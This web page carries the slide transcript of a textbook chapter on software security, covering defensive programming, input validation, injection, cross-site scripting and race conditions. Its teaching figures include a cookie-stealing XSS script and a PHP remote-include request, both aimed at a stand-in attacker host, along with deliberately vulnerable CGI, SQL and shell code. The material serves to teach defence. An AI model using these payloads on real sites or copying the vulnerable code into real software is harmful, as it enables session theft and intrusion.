Software Security Principles and Practices: Enhancing Program Code Security
Understanding and addressing critical web application security flaws like unvalidated input, cross-site scripting, buffer overflow, injection flaws, and improper error handling is crucial in enhancing the security of program code. The NIST report NISTIR 8151 provides valuable recommendations to reduce software vulnerabilities by stopping vulnerabilities before they occur, finding vulnerabilities early, and reducing their impact. Software quality and reliability play a significant role in minimizing accidental failures due to bugs, emphasizing the importance of structured design and rigorous testing to identify and eliminate potential vulnerabilities.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Computer Security: Principles and Practice Fourth Edition By: William Stallings and Lawrie Brown
Chapter 11 Software Security
Table 11.1 CWE/SANS TOP 25 Most Dangerous Software Errors (2011) (Table is on page 359 in the textbook)
Security Flaws These flaws occur as a consequence of insufficient checking and validation of data and error codes in programs Awareness of these issues is a critical initial step in writing more secure program code Emphasis should be placed on the need for software developers to address these known areas of concern Critical Web application security flaws include five related to insecure software code Unvalidated input Cross-site scripting Buffer overflow Injection flaws Improper error handling
Reducing Software Vulnerabilities The NIST report NISTIR 8151 presents a range of approaches to reduce the number of software vulnerabilities It recommends: Stopping vulnerabilities before they occur by using improved methods for specifying and building software Finding vulnerabilities before they can be exploited by using better and more efficient testing techniques Reducing the impact of vulnerabilities by building more resilient architectures
Software Security, Quality and Reliability Software quality and reliability: Concerned with the accidental failure of program as a result of some theoretically random, unanticipated input, system interaction, or use of incorrect code Improve using structured design and testing to identify and eliminate as many bugs as possible from a program Concern is not how many bugs, but how often they are triggered Software security: Attacker chooses probability distribution, specifically targeting bugs that result in a failure that can be exploited by the attacker Triggered by inputs that differ dramatically from what is usually expected Unlikely to be identified by common testing approaches
Defensive Programming Designing and implementing software so that it continues to function even when under attack Requires attention to all aspects of program execution, environment, and type of data it processes Software is able to detect erroneous conditions resulting from some attack Also referred to as secure programming Key rule is to never assume anything, check all assumptions and handle any possible error states
Computer System Program executing algorithm, processing input data, generating output Network Link GUI Display File System Keyboard & Mouse Other Programs DBMS Operating System Database Machine Hardware Figure 11.1 Abstract View of Program
Defensive Programming Programmers often make assumptions about the type of inputs a program will receive and the environment it executes in Assumptions need to be validated by the program and all potential failures handled gracefully and safely Requires a changed mindset to traditional programming practices Programmers have to understand how failures can occur and the steps needed to reduce the chance of them occurring in their programs Conflicts with business pressures to keep development times as short as possible to maximize market advantage
Security by Design Security and reliability are common design goals in most engineering disciplines Software development not as mature Recent years have seen increasing efforts to improve secure software development processes Software Assurance Forum for Excellence in Code (SAFECode) Develop publications outlining industry best practices for software assurance and providing practical advice for implementing proven methods for secure software development
Handling Program Input Input is any source of data from outside and whose value is not explicitly known by the programmer when the code was written Incorrect handling is a very common failing Explicitly validate assumptions on size and type of values before use Must identify all data sources
Input Size & Buffer Overflow Programmers often make assumptions about the maximum expected size of input Allocated buffer size is not confirmed Resulting in buffer overflow Testing may not identify vulnerability Test inputs are unlikely to include large enough inputs to trigger the overflow Safe coding treats all input as dangerous
Interpretation of Program Input Program input may be binary or text Binary interpretation depends on encoding and is usually application specific There is an increasing variety of character sets being used Care is needed to identify just which set is being used and what characters are being read Failure to validate may result in an exploitable vulnerability 2014 Heartbleed OpenSSL bug is a recent example of a failure to check the validity of a binary input value
Injection Attacks Flaws relating to invalid handling of input data, specifically when program input data can accidentally or deliberately influence the flow of execution of the program Most often occur in scripting languages Encourage reuse of other programs and system utilities where possible to save coding effort Often used as Web CGI scripts
1 #!/usr/bin/perl 2 # finger.cgi - finger CGI script using Perl5 CGI module 3 4 use CGI; 5 use CGI::Carp qw(fatalsToBrowser); 6 $q = new CGI; # create query object 7 8 # display HTML header 9 print $q->header, 10 $q->start_html('Finger User'), 11 $q->h1('Finger User'); 12 print "<pre>"; 13 14 # get name of user and display their finger details 15 $user = $q->param("user"); 16 print `/usr/bin/finger -sh $user`; 17 18 # display HTML footer 19 print "</pre>"; 20 print $q->end_html; (a) Unsafe Perl finger CGI script <html><head><title>Finger User</title></head><body> <h1>Finger User</h1> <form method=post action="finger.cgi"> <b>Username to finger</b>: <input type=text name=user value=""> <p><input type=submit value="Finger User"> </form></body></html> (b)Finger form Finger User Login Name TTY Idle Login Time Where lpb Lawrie Brown p0 Sat 15:24 ppp41.grapevine Finger User attack success -rwxr-xr-x 1 lpb staff 537 Oct 21 16:19 finger.cgi -rw-r--r-- 1 lpb staff 251 Oct 21 16:14 finger.html (c) Expected and subverted finger CGI responses 14 # get name of user and display their finger details 15 $user = $q->param("user"); 16 die "The specified user contains illegal characters!" 17 unless ($user =~ /^\w+$/); 18 print `/usr/bin/finger -sh $user`; (d) Safety extension to Perl finger CGI script Figure 11.2 A Web CGI Injection Attack
$name = $_REQUEST['name']; $query = SELECT * FROM suppliers WHERE name = '" . $name . "';" $result = mysql_query($query); (a) Vulnerable PHP code $name = $_REQUEST['name']; $query = SELECT * FROM suppliers WHERE name = '" . mysql_real_escape_string($name) . "';" $result = mysql_query($query); (b) Safer PHP code Figure 11.3 SQL Injection Example
<?php include $path . 'functions.php'; include $path . 'data/prefs.php'; (a) Vulnerable PHP code GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls (b) HTTP exploit request Figure 11.4 PHP Code Injection Example
Cross Site Scripting (XSS) Attacks Commonly seen in scripted Web applications Exploit assumption that all content from one site is equally trusted and hence is permitted to interact with other content from the site XSS reflection vulnerability Attacks where input provided by one user is subsequently output to another user Vulnerability involves the inclusion of script code in the HTML content Script code may need to access data associated with other pages Browsers impose security checks and restrict data access to pages originating from the same site Attacker includes the malicious script content in data supplied to a site
Thanks for this information, its great! <script>document.location='http://hacker.web.site/cookie.cgi?'+ document.cookie</script> (a) Plain XSS example Thanks for this information, its great! <script> document .locatio n='http: //hacker .web.sit e/cookie .cgi?'+d ocument. cookie</ script> (b) Encoded XSS example Figure 11.5 XSS Example
Validating Input Syntax It is necessary to ensure that data conform with any assumptions made about the data before subsequent use By only accepting known safe data the program is more likely to remain secure Alternative is to compare the input data with known dangerous values Input data should be compared against what is wanted
Alternate Encodings Growing requirement to support users around the globe and to interact with them using their own languages May have multiple means of encoding text Unicode used for internationalization Canonicalization Transforming input data into a single, standard, minimal representation Once this is done the input data can be compared with a single representation of acceptable input values Uses 16-bit value for characters UTF-8 encodes as 1-4 byte sequences Many Unicode decoders accept any valid equivalent sequence
Validating Numeric Input Additional concern when input data represents numeric values Internally stored in fixed sized value 8, 16, 32, 64-bit integers Floating point numbers depend on the processor used Values may be signed or unsigned Must correctly interpret text form and process consistently Have issues comparing signed to unsigned Could be used to thwart buffer overflow check
Input Fuzzing Software testing technique that uses randomly generated data as inputs to a program Can also use templates to generate classes of known problem inputs Disadvantage is that bugs triggered by other forms of input would be missed Range of inputs is very large Developed by Professor Barton Miller at the University of Wisconsin Madison in 1989 Intent is to determine if the program or function correctly handles abnormal inputs Combination of approaches is needed for reasonably comprehensive coverage of the inputs Simple, free of assumptions, cheap Assists with reliability as well as security
Writing Safe Program Code Second component is processing of data by some algorithm to solve required problem High-level languages are typically compiled and linked into machine code which is then directly executed by the target processor Security issues: Correct algorithm implementation Correct machine instructions for algorithm Valid manipulation of data
Correct Algorithm Implementation Another variant is when the programmers deliberately include additional code in a program to help test and debug it Initial sequence numbers used by many TCP/IP implementations are too predictable Issue of good program development technique Often code remains in production release of a program and could inappropriately release information Algorithm may not correctly handle all problem variants Combination of the sequence number as an identifier and authenticator of packets and the failure to make them sufficiently unpredictable enables the attack to occur May permit a user to bypass security checks and perform actions they would not otherwise be allowed to perform Consequence of deficiency is a bug in the resulting program that could be exploited This vulnerability was exploited by the Morris Internet Worm
Ensuring Machine Language Corresponds to Algorithm Issue is ignored by most programmers Assumption is that the compiler or interpreter generates or executes code that validly implements the language statements Requires comparing machine code with original source Slow and difficult Development of computer systems with very high assurance level is the one area where this level of checking is required Specifically Common Criteria assurance level of EAL 7
Correct Data Interpretation Different languages provide different capabilities for restricting and validating interpretation of data in variables Strongly typed languages are more limited, safer Other languages allow more liberal interpretation of data and permit program code to explicitly change their interpretation Data stored as bits/bytes in computer Grouped as words or longwords Accessed and manipulated in memory or copied into processor registers before being used Interpretation depends on machine instruction executed
Correct Use of Memory Issue of dynamic memory allocation Unknown amounts of data Allocated when needed, released when done Used to manipulate Memory leak Steady reduction in memory available on the heap to the point where it is completely exhausted Many older languages have no explicit support for dynamic memory allocation Use standard library routines to allocate and release memory Modern languages handle automatically
Race Conditions Without synchronization of accesses it is possible that values may be corrupted or changes lost due to overlapping access, use, and replacement of shared values Arise when writing concurrent code whose solution requires the correct selection and use of appropriate synchronization primitives Deadlock Processes or threads wait on a resource held by the other One or more programs has to be terminated
Operating System Interaction Programs execute on systems under the control of an operating system Mediates and shares access to resources Constructs execution environment Includes environment variables and arguments Resources are owned by a user and have permissions granting access with various rights to different categories of users Programs need access to various resources, however excessive levels of access are dangerous Concerns when multiple programs access shared resources such as a common file Systems have a concept of multiple users
Environment Variables Can affect the way a running process behaves Included in memory when it is constructed Collection of string values inherited by each process from its parent Can be modified by the program process at any time Modifications will be passed to its children Another source of untrusted program input Most common use is by a local user attempting to gain increased privileges Goal is to subvert a program that grants superuser or administrator privileges
#!/bin/bash user=`echo $1 | sed 's/@.*$//'` grep $user /var/local/accounts/ipaddrs (a) Example vulnerable privileged shell script #!/bin/bash PATH= /sbin:/bin:/usr/sbin:/usr/bin export PATH user=`echo $1 | sed 's/@.*$//'` grep $user /var/local/accounts/ipaddrs (b) Still vulnerable privileged shell script Figure 11.6 Vulnerable Shell Scripts
Vulnerable Compiled Programs Programs can be vulnerable to PATH variable manipulation Must reset to safe values If dynamically linked may be vulnerable to manipulation of LD_LIBRARY_PATH Used to locate suitable dynamic library Must either statically link privileged programs or prevent use of this variable
Use of Least Privilege Privilege escalation Exploit of flaws may give attacker greater privileges Least privilege Run programs with least privilege needed to complete their function Determine appropriate user and group privileges required Decide whether to grant extra user or just group privileges Ensure that privileged program can modify only those files and directories necessary
Root/Administrator Privileges Programs with root/ administrator privileges are a major target of attackers They provide highest levels of system access and control Are needed to manage access to protected system resources Often privilege is only needed at start Can then run as normal user Good design partitions complex programs in smaller modules with needed privileges Provides a greater degree of isolation between the components Reduces the consequences of a security breach in one component Easier to test and verify
System Calls and Standard Library Functions Programmers make assumptions about their operation Programs use system calls and standard library functions for common operations If incorrect behavior is not what is expected May be a result of system optimizing access to shared resources Results in requests for services being buffered, resequenced, or otherwise modified to optimize system use Optimizations can conflict with program goals
patterns = [10101010, 01010101, 11001100, 00110011, 00000000, 11111111, ] open file for writing for each pattern seek to start of file overwrite file contents with pattern close file remove file (a) Initial secure file shredding program algorithm patterns = [10101010, 01010101, 11001100, 00110011, 00000000, 11111111, ] open file for update for each pattern seek to start of file overwrite file contents with pattern flush application write buffers sync file system write buffers with device close file remove file (b) Better secure file shredding program algorithm Figure 11.7 Example Global Data Overflow Attack
Preventing Race Conditions Programs may need to access a common system resource Need suitable synchronization mechanisms Most common technique is to acquire a lock on the shared file Lockfile Process must create and own the lockfile in order to gain access to the shared resource Concerns If a program chooses to ignore the existence of the lockfile and access the shared resource the system will not prevent this All programs using this form of synchronization must cooperate Implementation
#!/usr/bin/perl # $EXCL_LOCK = 2; $UNLOCK = 8; $FILENAME = forminfo.dat ; # open data file and acquire exclusive access lock open (FILE, ">> $FILENAME") || die "Failed to open $FILENAME \n"; flock FILE, $EXCL_LOCK; use exclusive access to the forminfo file to save details # unlock and close file flock FILE, $UNLOCK; close(FILE); Figure 11.8 Perl File Locking Example
Safe Temporary Files Many programs use temporary files Often in common, shared system area Must be unique, not accessed by others Commonly create name using process ID Unique, but predictable Attacker might guess and attempt to create own file between program checking and creating Secure temporary file creation and use requires the use of random names
Other Program Interaction Programs may use functionality and services of other programs Security vulnerabilities can result unless care is taken with this interaction Such issues are of particular concern when the program being used did not adequately identify all the security concerns that might arise Occurs with the current trend of providing Web interfaces to programs Burden falls on the newer programs to identify and manage any security issues that may arise Issue of data confidentiality/integrity Detection and handling of exceptions and errors generated by interaction is also important from a security perspective
Handling Program Output Final component is program output May be stored for future use, sent over net, displayed May be binary or text Important from a program security perspective that the output conform to the expected form and interpretation Programs must identify what is permissible output content and filter any possibly untrusted data to ensure that only valid output is displayed Character set should be specified
Summary Software security issues Introducing software security and defensive programming Writing safe program code Correct algorithm implementation Ensuring that machine language corresponds to algorithm Correct interpretation of data values Correct use of memory Preventing race conditions with shared memory Handling program output Handling program input Input size and buffer overflow Interpretation of program input Validating input syntax Input fuzzing Interacting with the operating system and other programs Environment variables Using appropriate, least privileges Systems calls and standard library functions Preventing race conditions with shared system resources Safe temporary file use Interacting with other programs